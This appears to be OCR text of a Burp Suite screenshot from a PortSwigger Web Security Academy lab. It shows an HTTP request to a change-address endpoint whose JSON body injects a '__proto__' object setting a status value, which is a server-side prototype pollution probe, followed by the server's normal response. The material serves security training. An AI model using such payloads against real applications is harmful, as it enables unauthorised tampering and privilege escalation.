 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a500001032211c380a6ad7d001a0017.web-security-academy.net
3 Cookie: session=zz0WfuEmmWNaAFtKnJyc7CQztPl7jarl
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json;charset=UTF-8
9 Content-Length: 217
10 Origin: https://0a500001032211c380a6ad7d001a0017.web-security-academy.net
11 Referer:
https://0a500001032211c380a6ad7d001a0017.web-security-academy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"zz0WfuEmmWNaAFtKnJyc7CQztPl7jarl",
18 "__proto__":{
19 "status":"555"
20 }
21 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"c5-o6PbsdZgCxd7ROzSod5GR7NXS6Q"
6 Date: Sat, 22 Jul 2023 21:23:45 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 197
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false
}